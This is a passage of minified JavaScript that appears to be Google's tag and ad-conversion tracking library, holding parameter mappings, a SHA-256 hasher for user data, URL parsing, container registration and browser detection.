Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Jb:"user_data",zl:"user_data_auto_latency",Al:"user_data_auto_meta",Bl:"user_data_auto_multi",Cl:"user_data_auto_selectors",Dl:"user_data_auto_status",Kb:"user_data_mode",El:"user_data_settings",Pa:"user_id",Cc:"user_properties",Fl:"_user_region",Qf:"us_privacy_string",Da:"value",Gl:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Di:"_host_name",
jm:"_in_page_command",Fi:"_ip_override",qm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Si:"_sst_parameters",Zp:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var qi={},ri=(qi[K.m.ja]="gcu",qi[K.m.vc]="gclgb",qi[K.m.ub]="gclaw",qi[K.m.Jk]="gclid_len",qi[K.m.ke]="gclgs",qi[K.m.me]="gcllp",qi[K.m.ne]="gclst",qi[K.m.md]="auid",qi[K.m.Lk]="ae",qi[K.m.hf]="dscnt",qi[K.m.jf]="fcntr",qi[K.m.kf]="flng",qi[K.m.lf]="mid",qi[K.m.gi]="bttype",qi[K.m.Ub]="gacid",qi[K.m.pe]="label",qi[K.m.nd]="capi",qi[K.m.Tg]="pscdl",qi[K.m.kb]="currency_code",qi[K.m.Ug]="clobs",qi[K.m.qe]="vdltv",qi[K.m.Vg]="clolo",qi[K.m.Wg]="clolb",qi[K.m.Ok]="_dbg",qi[K.m.te]="oedeld",qi[K.m.Mc]=
"edid",qi[K.m.fh]="gac",qi[K.m.ue]="gacgb",qi[K.m.Zk]="gacmcov",qi[K.m.ve]="gdpr",qi[K.m.Oc]="gdid",qi[K.m.we]="_ng",qi[K.m.gh]="gpp_sid",qi[K.m.hh]="gpp",qi[K.m.fl]="gsaexp",qi[K.m.Df]="_tu",qi[K.m.vd]="frm",qi[K.m.oi]="gtm_up",qi[K.m.xe]="lps",qi[K.m.jh]="did",qi[K.m.zc]="fcntr",qi[K.m.Ac]="flng",qi[K.m.Bc]="mid",qi[K.m.ye]=void 0,qi[K.m.Hb]="tiba",qi[K.m.Wb]="rdp",qi[K.m.mb]="ecsid",qi[K.m.Hf]="ga_uid",qi[K.m.Bd]="delopc",qi[K.m.ze]="gdpr_consent",qi[K.m.Ca]="oid",qi[K.m.xl]="oidsrc",qi[K.m.yl]=
"uptgs",qi[K.m.If]="uaa",qi[K.m.Jf]="uab",qi[K.m.Kf]="uafvl",qi[K.m.Lf]="uamb",qi[K.m.Mf]="uam",qi[K.m.Nf]="uap",qi[K.m.Of]="uapv",qi[K.m.Pf]="uaw",qi[K.m.zl]="ec_lat",qi[K.m.Al]="ec_meta",qi[K.m.Bl]="ec_m",qi[K.m.Cl]="ec_sel",qi[K.m.Dl]="ec_s",qi[K.m.Kb]="ec_mode",qi[K.m.Pa]="userId",qi[K.m.Qf]="us_privacy",qi[K.m.Da]="value",qi[K.m.Gl]="mcov",qi[K.m.Di]="hn",qi[K.m.jm]="gtm_ee",qi[K.m.Fi]="uip",qi[K.m.Ah]="mt",qi[K.m.Jd]="npa",qi[K.m.Zp]="sg_uc",qi[K.m.ii]=null,qi[K.m.Tc]=null,qi[K.m.lb]=null,qi[K.m.qa]=
null,qi[K.m.ya]=null,qi[K.m.Ya]=null,qi[K.m.ui]=null,qi[K.m.Vc]=null,qi[K.m.Ze]=null,qi[K.m.af]=null,qi[K.m.yb]=null,qi[K.m.ud]=null,qi);function si(a,b){if(a){var c=a.split("x");c.length===2&&(ti(b,"u_w",c[0]),ti(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Di(b.value),Di(b.quantity),Di(b.item_id),Di(b.start_date),Di(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ei(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function ti(a,b,c){c===void 0||c===null||c===""&&!Pg[b]||(a[b]=c)}
function Di(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Fi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Gi(){this.blockSize=-1};function Hi(a,b){this.blockSize=-1;this.blockSize=64;this.R=Fa.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Fa.Int32Array?new Int32Array(64):Array(64);Ii===void 0&&(Fa.Int32Array?Ii=new Int32Array(Ji):Ii=Ji);this.reset()}Ga(Hi,Gi);for(var Ki=[],Li=0;Li<63;Li++)Ki[Li]=0;var Mi=[].concat(128,Ki);
Hi.prototype.reset=function(){this.U=this.J=0;var a;if(Fa.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Ni=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,u=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&u)+(Ii[x]|0)|0)+(c[x]|0)|0)|0;v=u;u=t;t=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+u|0;a.D[7]=a.D[7]+v|0};
Hi.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Ni(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Ni(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Hi.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Mi,56-this.J):this.update(Mi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Ni(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ji=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ii;function Oi(){Hi.call(this,8,Pi)}Ga(Oi,Hi);var Pi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Qi=/^[0-9A-Fa-f]{64}$/;function Ri(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Si(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Qi.test(a))return Promise.resolve(a);try{var d=Ri(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ti(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ui(a){try{var b=new Oi;b.update(Ri(a));return b.digest()}catch(c){return"e2"}}function Vi(a){var b=w;if(a===""||a==="e0"||Qi.test(a))return a;var c=Ui(a);if(c==="e2")return"e2";try{return Ti(c,b)}catch(d){return"e2"}}function Ti(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Wi={},Xi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},Zi={Xr:Yi};
function Yi(a,b,c){var d=Wi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Xi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Xi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?$i(a,f,e):n===1?$i(a,g,e):n===2&&$i(a,h,e)}}}return a}
function aj(a,b){return Wi[b]?!!Wi[b].active||Wi[b].probability>.5||!!(a.exp||{})[Wi[b].experimentId]:!1}function bj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function $i(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={O:{hk:"call_conversion",be:"ccm_conversion",kk:"common_aw",La:"conversion",Ai:"floodlight",Sf:"ga_conversion",Ed:"gcp_remarketing",wm:"landing_page",Ia:"page_view",Ge:"fpm_test_hit",Zb:"remarketing",Lb:"user_data_lead",Ab:"user_data_web"}};var cj=function(){this.D=new Set;this.J=new Set},ej=function(a){var b=dj.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},fj=function(){var a=[].concat(Aa(dj.D.D));a.sort(function(b,c){return b-c});return a},gj=function(){var a=dj.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var hj={},ij={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},jj={__paused:1,__tg:1},kj;for(kj in ij)ij.hasOwnProperty(kj)&&(jj[kj]=1);var lj=gg(45),mj,nj=!1;mj=nj;var oj=null,pj={},qj="";hj.Ti=qj;
var dj=new function(){this.D=new cj;this.J=!1};var rj=/:[0-9]+$/,sj=/^\d+\.fls\.doubleclick\.net$/;function tj(a,b,c,d){var e=uj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function uj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=za(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function vj(a){try{return decodeURIComponent(a)}catch(b){}}function wj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=xj(a.protocol)||xj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(rj,"").toLowerCase());return yj(a,b,c,d,e)}
function yj(a,b,c,d,e){var f,g=xj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=zj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(rj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||lb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=tj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function xj(a){return a?a.replace(":","").toLowerCase():""}function zj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var Aj={},Bj=0;
function Cj(a){var b=Aj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||lb("TAGGING",1),d="/"+d);var e=c.hostname.replace(rj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Bj<5&&(Aj[a]=b,Bj++)}return b}function Dj(a,b,c){var d=Cj(a);return Xb(b,d,c)}
function Ej(a){var b=Cj(w.location.href),c=wj(b,"host",!1);if(c&&c.match(sj)){var d=wj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var Fj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},Gj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function Hj(){return gg(47)?hg(54)!==1:!1}function Ij(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function Jj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Cj(""+c+b).href}}function Kj(a,b){if(Lj())return Jj(a,b)}function Lj(){return Hj()||gg(50)}function Mj(){return!!hj.Ti&&hj.Ti.split("@@").join("")!=="SGTM_TOKEN"}function Nj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=N(a,c.value);if(d)return d}}
function Oj(a,b,c){c=c===void 0?"":c;if(!Hj())return a;var d=b?Fj[a]||"":"";d==="/gs"&&(c="");return""+Ij()+d+c}function Pj(a){if(!Hj())return a;for(var b=m(Gj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Ij()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Qj=/gtag[.\/]js/,Rj=/gtm[.\/]js/,Sj=!1;
function Tj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=gg(47),f=Cj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Sj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Uj(a){if(Sj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Qj.test(c))return"3";if(Rj.test(c))return"2"}return"0"};function O(a){lb("GTM",a)};function Vj(a){var b=Wj().destinationArray[a],c=Wj().destination[a];return b&&b.length>0?b[0]:c}function Xj(a,b){var c=Wj();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Yj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Zj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Yj()};
function Wj(){var a=Gc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Zj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Yj());return c};function ak(){return gg(7)&&bk().some(function(a){return a===D(5)})}function ck(){var a;return(a=ig(55))!=null?a:[]}function dk(){return D(6)||"_"+D(5)}function ek(){var a=D(10);return a?a.split("|"):[D(5)]}function bk(){var a=ig(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function fk(){var a=gk(hk()),b=a&&a.parent;if(b)return gk(b)}
function ik(){var a=gk(hk());if(a){for(;a.parent;){var b=gk(a.parent);if(!b)break;a=b}return a}}function gk(a){var b=Wj();return a.isDestination?Vj(a.ctid):b.container[a.ctid]}function jk(){var a=Wj();if(a.pending){for(var b,c=[],d=!1,e=ek(),f=bk(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],wb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(dk())}catch(l){}}}
function kk(){for(var a=D(5),b=ek(),c=bk(),d=ck(),e=function(q,r){var t={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(t.scriptElement=Ec);Fc&&(t.scriptSource=Fc);fk()===void 0&&(t.htmlLoadOrder=Tj(t),t.loadScriptType=Uj(t));var u,v;switch(r){case 0:u=function(z){f.container[q]=z};v=f.container[q];break;case 1:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}u&&(v?(v.state===0&&O(93),oa(Object,"assign").call(Object,v,t)):u(t))},f=Wj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[dk()]={};jk()}function lk(){var a=dk();return!!Wj().canonical[a]}
function mk(a){return!!Wj().container[a]}function nk(){var a=hk(),b=gk(a);return b&&b.context}function ok(a){var b=Vj(a);return b?b.state!==0:!1}function hk(){return{ctid:D(5),isDestination:gg(7)}}function pk(a,b,c){var d=hk(),e=Wj().container[a];e&&e.state!==3||(Wj().container[a]={state:1,context:b,parent:d},Xj({ctid:a,isDestination:!1},c))}function qk(){var a=Wj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function rk(){var a={};Ab(Wj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(Wj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function sk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function tk(){for(var a=Wj(),b=m(ek()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var uk={},vk=(uk.tdp=1,uk.exp=1,uk.pid=1,uk.dl=1,uk.seq=1,uk.t=1,uk.v=1,uk),wk={};function xk(){return Object.keys(wk).filter(function(a){return wk[a]})}var yk={};function zk(a,b,c){yk[a]=b;(c===void 0||c)&&Ak(a)}function Ak(a,b){wk[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(wk[a]=!0)}function Bk(a){a.forEach(function(b){vk[b]||(wk[b]=!1)})};function Ck(a){a=a===void 0?[]:a;return ej(a).join("~")};var Dk=[];function Ek(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Fk(a){Dk[a]=!0;var b=Ek(a);b!==void 0&&(Wa[b]=!0)}
Fk(87);
Fk(132);
Fk(20);Fk(72);Fk(113);
Fk(116);Fk(24);lg(6,6E4);lg(7,1);lg(35,50);Fk(37);
Fk(123);
Fk(158);Fk(71);
Fk(38);Fk(103);Fk(101);
Fk(435);Fk(21);
Fk(141);
Fk(185);Fk(197);
Fk(200);Fk(206);Fk(218);Fk(232);
Fk(252);

function Q(a){return!!Dk[a]};function Gk(){return{total:0,jb:0,Se:{}}}function Hk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Ik(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Hk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Jk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function Kk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var Lk=Gk();function Mk(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Nk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ok=Math.random(),Pk,Qk=hg(27);Pk=Nk||Ok<Qk;var Rk,Wk=hg(42);Rk=Nk||Ok>=1-Wk;var Xk={},Yk=(Xk[1]={},Xk[2]={},Xk[3]={},Xk[4]={},Xk);function Zk(a,b,c){if(Rk){var d=$k(b,c);if(d){var e=Yk[b][d];e||(e=Yk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));Kk(Lk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ak("mde",!0)}}}function al(a,b){var c=$k(a,b);if(c){var d=Yk[a][c];d&&(Yk[a][c]=d.filter(function(e){return!e.On}))}}
function bl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function $k(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function cl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var dl,el;a:{for(var fl=["CLOSURE_FLAGS"],gl=Fa,hl=0;hl<fl.length;hl++)if(gl=gl[fl[hl]],gl==null){el=null;break a}el=gl}var il=el&&el[610401301];dl=il!=null?il:!1;function jl(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var kl,ll=Fa.navigator;kl=ll?ll.userAgentData||null:null;function ml(a){if(!dl||!kl)return!1;for(var b=0;b<kl.brands.length;b++){var c=kl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function nl(a){return jl().indexOf(a)!=-1};function ol(){return dl?!!kl&&kl.brands.length>0:!1}function pl(){return ol()?!1:nl("Opera")}function ql(){return nl("Firefox")||nl("FxiOS")}function rl(){return ol()?ml("Chromium"):(nl("Chrome")||nl("CriOS"))&&!(ol()?0:nl("Edge"))||nl("Silk")};function sl(){return dl?!!kl&&!!kl.platform:!1}function tl(){return nl("iPhone")&&!nl("iPod")&&!nl("iPad")}function ul(){tl()||nl("iPad")||nl("iPod")};var vl=function(a){vl[" "](a);return a};vl[" "]=function(){};pl();ol()||nl("Trident")||nl("MSIE");nl("Edge");!nl("Gecko")||jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")||nl("Trident")||nl("MSIE")||nl("Edge");jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")&&nl("Mobile");sl()||nl("Macintosh");sl()||nl("Windows");(sl()?kl.platform==="Linux":nl("Linux"))||sl()||nl("CrOS");sl()||nl("Android");tl();nl("iPad");nl("iPod");ul();jl().toLowerCase().indexOf("kaios");ql();tl()||nl("iPod");nl("iPad");!nl("Android")||rl()||ql()||pl()||nl("Silk");rl();!nl("Safari")||rl()||(ol()?0:nl("Coast"))||pl()||(ol()?0:nl("Edge"))||(ol()?ml("Microsoft Edge"):nl("Edg/"))||(ol()?ml("Opera"):nl("OPR"))||ql()||nl("Silk")||nl("Android")||ul();var wl={},xl=null;
function yl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!xl){xl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));wl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];xl[q]===void 0&&(xl[q]=p)}}}for(var r=wl[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],M=r[C&63];t[x++]=""+E+H+I+M}var fa=0,ba=u;switch(b.length-v){case 2:fa=b[v+1],ba=r[(fa&15)<<2]||u;case 1:var P=b[v];t[x]=""+r[P>>2]+r[(P&3)<<4|fa>>4]+ba+u}return t.join("")};var zl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function Al(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var Bl=/#|$/;function Cl(a,b){var c=a.search(Bl),d=Al(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return zl(a.slice(d,e!==-1?e:0))}var Dl=/[?&]($|#)/;
function El(a,b,c){for(var d,e=a.search(Bl),f=0,g,h=[];(g=Al(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Dl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Fl(a,b,c,d,e,f,g){var h=Cl(c,"fmt");if(d){var l=Cl(c,"random"),n=Cl(c,"label")||"";if(!l)return!1;var p=yl(zl(n)+":"+zl(l));if(!cl(a,p,d))return!1}h&&Number(h)!==4&&(c=El(c,"rfmt",h));var q=El(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Gl(g);Oc(q,function(){g==null||Hl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Hl(g);e==null||e()},f,r||void 0);return!0};function Il(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);$c.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return ad.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Zk(a,3,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);return cd.apply(null,Aa(b))}function Ml(a){var b=Ea.apply(1,arguments);Zk(a,1,b[0]);Oc.apply(null,Aa(b))}
